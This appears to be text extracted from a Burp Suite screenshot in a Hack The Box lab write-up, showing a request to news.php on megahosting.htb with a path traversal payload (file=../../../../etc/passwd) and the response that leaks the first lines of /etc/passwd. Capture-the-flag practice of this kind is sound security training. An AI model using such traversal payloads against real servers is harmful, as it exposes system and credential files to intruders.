 Request
Pretty Raw Hex
\n
1 GET /news.php?file=../../../../etc/passwd HTTP/1.1
2 Host: megahosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 22 Dec 2023 08:18:41 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1850
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync